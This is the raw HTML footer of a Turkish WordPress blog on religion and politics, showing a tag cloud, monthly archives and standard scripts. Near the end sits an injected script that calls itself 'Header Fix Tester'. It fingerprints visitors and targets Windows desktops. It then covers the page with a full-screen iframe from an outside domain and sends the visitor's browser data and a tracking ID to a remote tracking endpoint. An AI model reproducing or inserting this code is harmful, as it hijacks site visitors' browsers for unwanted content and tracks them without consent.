<a href="https://ihsaneliacik.com/tag/erdogan/" class="tag-cloud-link tag-link-305 tag-link-position-21" style="font-size: 8.1958549222798pt;" aria-label="Erdoğan (5 öge)">Erdoğan</a>
<a href="https://ihsaneliacik.com/tag/escinsellik/" class="tag-cloud-link tag-link-310 tag-link-position-22" style="font-size: 8pt;" aria-label="Eşcinsellik (3 öge)">Eşcinsellik</a>
<a href="https://ihsaneliacik.com/tag/esitlik/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8.1958549222798pt;" aria-label="Eşitlik (5 öge)">Eşitlik</a>
<a href="https://ihsaneliacik.com/tag/featured/" class="tag-cloud-link tag-link-332 tag-link-position-24" style="font-size: 8.1958549222798pt;" aria-label="Featured (5 öge)">Featured</a>
<a href="https://ihsaneliacik.com/tag/gezi/" class="tag-cloud-link tag-link-358 tag-link-position-25" style="font-size: 8pt;" aria-label="gezi (3 öge)">gezi</a>
<a href="https://ihsaneliacik.com/tag/gezi-direnisi/" class="tag-cloud-link tag-link-359 tag-link-position-26" style="font-size: 8.1958549222798pt;" aria-label="Gezi Direnişi (5 öge)">Gezi Direnişi</a>
<a href="https://ihsaneliacik.com/tag/hayvan-kesme/" class="tag-cloud-link tag-link-390 tag-link-position-27" style="font-size: 8pt;" aria-label="hayvan kesme (3 öge)">hayvan kesme</a>
<a href="https://ihsaneliacik.com/tag/hukuk/" class="tag-cloud-link tag-link-411 tag-link-position-28" style="font-size: 8pt;" aria-label="hukuk (3 öge)">hukuk</a>
<a href="https://ihsaneliacik.com/tag/hukumet/" class="tag-cloud-link tag-link-412 tag-link-position-29" style="font-size: 8pt;" aria-label="Hükümet (3 öge)">Hükümet</a>
<a href="https://ihsaneliacik.com/tag/isid/" class="tag-cloud-link tag-link-469 tag-link-position-30" style="font-size: 8.4787564766839pt;" aria-label="Işid (10 öge)">Işid</a>
<a href="https://ihsaneliacik.com/tag/kadin/" class="tag-cloud-link tag-link-519 tag-link-position-31" style="font-size: 8.380829015544pt;" aria-label="Kadın (8 öge)">Kadın</a>
<a href="https://ihsaneliacik.com/tag/kenz/" class="tag-cloud-link tag-link-562 tag-link-position-32" style="font-size: 8.5222797927461pt;" aria-label="Kenz (11 öge)">Kenz</a>
<a href="https://ihsaneliacik.com/tag/kurban/" class="tag-cloud-link tag-link-603 tag-link-position-33" style="font-size: 8.3264248704663pt;" aria-label="kurban (7 öge)">kurban</a>
<a href="https://ihsaneliacik.com/tag/kurt-sorunu/" class="tag-cloud-link tag-link-610 tag-link-position-34" style="font-size: 8.1088082901554pt;" aria-label="Kürt Sorunu (4 öge)">Kürt Sorunu</a>
<a href="https://ihsaneliacik.com/tag/makale/" class="tag-cloud-link tag-link-1064 tag-link-position-35" style="font-size: 9.8279792746114pt;" aria-label="Makale (191 öge)">Makale</a>
<a href="https://ihsaneliacik.com/tag/medine-sozlesmesi/" class="tag-cloud-link tag-link-654 tag-link-position-36" style="font-size: 8.380829015544pt;" aria-label="Medine Sözleşmesi (8 öge)">Medine Sözleşmesi</a>
<a href="https://ihsaneliacik.com/tag/mucize/" class="tag-cloud-link tag-link-687 tag-link-position-37" style="font-size: 8.1088082901554pt;" aria-label="mucize (4 öge)">mucize</a>
<a href="https://ihsaneliacik.com/tag/muktedir/" class="tag-cloud-link tag-link-696 tag-link-position-38" style="font-size: 8.1958549222798pt;" aria-label="Muktedir (5 öge)">Muktedir</a>
<a href="https://ihsaneliacik.com/tag/musa/" class="tag-cloud-link tag-link-702 tag-link-position-39" style="font-size: 8.1958549222798pt;" aria-label="musa (5 öge)">musa</a>
<a href="https://ihsaneliacik.com/tag/mulk/" class="tag-cloud-link tag-link-697 tag-link-position-40" style="font-size: 8.5549222797927pt;" aria-label="Mülk (12 öge)">Mülk</a>
<a href="https://ihsaneliacik.com/tag/mulkiyet/" class="tag-cloud-link tag-link-699 tag-link-position-41" style="font-size: 8.1958549222798pt;" aria-label="mülkiyet (5 öge)">mülkiyet</a>
<a href="https://ihsaneliacik.com/tag/misir/" class="tag-cloud-link tag-link-680 tag-link-position-42" style="font-size: 8.1958549222798pt;" aria-label="mısır (5 öge)">mısır</a>
<a href="https://ihsaneliacik.com/tag/oruc/" class="tag-cloud-link tag-link-746 tag-link-position-43" style="font-size: 8pt;" aria-label="Oruç (3 öge)">Oruç</a>
<a href="https://ihsaneliacik.com/tag/sadaka/" class="tag-cloud-link tag-link-800 tag-link-position-44" style="font-size: 8.1088082901554pt;" aria-label="sadaka (4 öge)">sadaka</a>
<a href="https://ihsaneliacik.com/tag/savas/" class="tag-cloud-link tag-link-825 tag-link-position-45" style="font-size: 8.1958549222798pt;" aria-label="Savaş (5 öge)">Savaş</a>
<a href="https://ihsaneliacik.com/tag/secimler/" class="tag-cloud-link tag-link-832 tag-link-position-46" style="font-size: 8.1088082901554pt;" aria-label="Seçimler (4 öge)">Seçimler</a>
<a href="https://ihsaneliacik.com/tag/siyaset/" class="tag-cloud-link tag-link-858 tag-link-position-47" style="font-size: 8pt;" aria-label="Siyaset (3 öge)">Siyaset</a>
<a href="https://ihsaneliacik.com/tag/sol/" class="tag-cloud-link tag-link-864 tag-link-position-48" style="font-size: 8pt;" aria-label="sol (3 öge)">sol</a>
<a href="https://ihsaneliacik.com/tag/sosyal-adalet/" class="tag-cloud-link tag-link-867 tag-link-position-49" style="font-size: 8.2720207253886pt;" aria-label="Sosyal Adalet (6 öge)">Sosyal Adalet</a>
<a href="https://ihsaneliacik.com/tag/sosyal-islam/" class="tag-cloud-link tag-link-868 tag-link-position-50" style="font-size: 8.380829015544pt;" aria-label="Sosyal İslam (8 öge)">Sosyal İslam</a>
<a href="https://ihsaneliacik.com/tag/soylesi/" class="tag-cloud-link tag-link-1062 tag-link-position-51" style="font-size: 9.5668393782383pt;" aria-label="Söyleşi (109 öge)">Söyleşi</a>
<a href="https://ihsaneliacik.com/tag/suleyman/" class="tag-cloud-link tag-link-876 tag-link-position-52" style="font-size: 8pt;" aria-label="Süleyman (3 öge)">Süleyman</a>
<a href="https://ihsaneliacik.com/tag/yazilar/" class="tag-cloud-link tag-link-1060 tag-link-position-53" style="font-size: 9.5233160621762pt;" aria-label="YAZILAR (98 öge)">YAZILAR</a>
<a href="https://ihsaneliacik.com/tag/yoksulluk/" class="tag-cloud-link tag-link-981 tag-link-position-54" style="font-size: 8.2720207253886pt;" aria-label="Yoksulluk (6 öge)">Yoksulluk</a>
<a href="https://ihsaneliacik.com/tag/zekat/" class="tag-cloud-link tag-link-991 tag-link-position-55" style="font-size: 8.1088082901554pt;" aria-label="zekat (4 öge)">zekat</a>
<a href="https://ihsaneliacik.com/tag/zorbalik/" class="tag-cloud-link tag-link-1005 tag-link-position-56" style="font-size: 8.2720207253886pt;" aria-label="zorbalık (6 öge)">zorbalık</a>
<a href="https://ihsaneliacik.com/tag/ozgurluk/" class="tag-cloud-link tag-link-754 tag-link-position-57" style="font-size: 8.1088082901554pt;" aria-label="Özgürlük (4 öge)">Özgürlük</a>
<a href="https://ihsaneliacik.com/tag/ibadet/" class="tag-cloud-link tag-link-424 tag-link-position-58" style="font-size: 8pt;" aria-label="İbadet (3 öge)">İbadet</a>
<a href="https://ihsaneliacik.com/tag/iktidar/" class="tag-cloud-link tag-link-439 tag-link-position-59" style="font-size: 8.1088082901554pt;" aria-label="İktidar (4 öge)">İktidar</a>
<a href="https://ihsaneliacik.com/tag/infak/" class="tag-cloud-link tag-link-454 tag-link-position-60" style="font-size: 8.2720207253886pt;" aria-label="İnfak (6 öge)">İnfak</a>
<a href="https://ihsaneliacik.com/tag/islam/" class="tag-cloud-link tag-link-470 tag-link-position-61" style="font-size: 8.380829015544pt;" aria-label="İslam (8 öge)">İslam</a>
<a href="https://ihsaneliacik.com/tag/seriat/" class="tag-cloud-link tag-link-841 tag-link-position-62" style="font-size: 8.1088082901554pt;" aria-label="Şeriat (4 öge)">Şeriat</a>
<a href="https://ihsaneliacik.com/tag/siddet/" class="tag-cloud-link tag-link-849 tag-link-position-63" style="font-size: 8.1088082901554pt;" aria-label="Şiddet (4 öge)">Şiddet</a></p>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-x-small-font-size wp-elements-80ba13700f64489357007d7c2202a2eb is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b4ba3557 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-19522a2a wp-block-group-is-layout-flex"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-5" class="wp-block-archives__label">Arşivler</label>
		<select id="wp-block-archives-5" name="archive-dropdown">
		<option value="">Ay seçin</option>	<option value='https://ihsaneliacik.com/2025/12/'> Aralık 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2025/06/'> Haziran 2025 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2025/01/'> Ocak 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/11/'> Kasım 2024 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/06/'> Haziran 2024 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/09/'> Eylül 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/06/'> Haziran 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/05/'> Mayıs 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/02/'> Şubat 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/01/'> Ocak 2019 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2018/12/'> Aralık 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/11/'> Kasım 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/04/'> Nisan 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/03/'> Mart 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/11/'> Kasım 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/09/'> Eylül 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/08/'> Ağustos 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2017/07/'> Temmuz 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/06/'> Haziran 2017 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/05/'> Mayıs 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/07/'> Temmuz 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/06/'> Haziran 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/05/'> Mayıs 2016 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2016/03/'> Mart 2016 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/01/'> Ocak 2016 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/11/'> Kasım 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/10/'> Ekim 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/09/'> Eylül 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/08/'> Ağustos 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/07/'> Temmuz 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/05/'> Mayıs 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/03/'> Mart 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/02/'> Şubat 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/01/'> Ocak 2015 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2014/12/'> Aralık 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/09/'> Eylül 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/07/'> Temmuz 2014 &nbsp;(9)</option>
	<option value='https://ihsaneliacik.com/2014/06/'> Haziran 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/05/'> Mayıs 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/04/'> Nisan 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/03/'> Mart 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/02/'> Şubat 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/01/'> Ocak 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/12/'> Aralık 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/11/'> Kasım 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/10/'> Ekim 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/09/'> Eylül 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/08/'> Ağustos 2013 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2013/07/'> Temmuz 2013 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2013/06/'> Haziran 2013 &nbsp;(7)</option>
	<option value='https://ihsaneliacik.com/2013/04/'> Nisan 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/02/'> Şubat 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/01/'> Ocak 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/11/'> Kasım 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/10/'> Ekim 2012 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/06/'> Haziran 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/05/'> Mayıs 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/04/'> Nisan 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/03/'> Mart 2012 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/01/'> Ocak 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/12/'> Aralık 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/11/'> Kasım 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/10/'> Ekim 2011 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2011/09/'> Eylül 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/08/'> Ağustos 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/07/'> Temmuz 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/06/'> Haziran 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/05/'> Mayıs 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/04/'> Nisan 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/03/'> Mart 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/02/'> Şubat 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/01/'> Ocak 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/11/'> Kasım 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/10/'> Ekim 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/09/'> Eylül 2010 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2010/08/'> Ağustos 2010 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2010/07/'> Temmuz 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/06/'> Haziran 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/05/'> Mayıs 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/04/'> Nisan 2010 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2010/03/'> Mart 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/02/'> Şubat 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/01/'> Ocak 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/12/'> Aralık 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/11/'> Kasım 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/10/'> Ekim 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/09/'> Eylül 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/08/'> Ağustos 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/07/'> Temmuz 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/06/'> Haziran 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/05/'> Mayıs 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/04/'> Nisan 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/03/'> Mart 2009 &nbsp;(47)</option>
	<option value='https://ihsaneliacik.com/2009/02/'> Şubat 2009 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/10/'> Ekim 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/09/'> Eylül 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/08/'> Ağustos 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/07/'> Temmuz 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/06/'> Haziran 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/04/'> Nisan 2008 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2008/03/'> Mart 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/02/'> Şubat 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/01/'> Ocak 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/10/'> Ekim 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2007/09/'> Eylül 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/04/'> Nisan 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/02/'> Şubat 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2006/12/'> Aralık 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2006/10/'> Ekim 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2005/04/'> Nisan 2005 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/05/'> Mayıs 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/02/'> Şubat 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2003/03/'> Mart 2003 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/11/'> Kasım 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/02/'> Şubat 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2001/04/'> Nisan 2001 &nbsp;(1)</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-5","https://ihsaneliacik.com"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></div>



<p>R. İhsan Eliaçık, 2026</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pulitzer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/35f73ff4be9eb81200d1cbac550dd68d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="module" src="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script defer src="https://ihsaneliacik.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763841341" id="akismet-frontend-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'İçeriğe geç';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihsaneliacik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 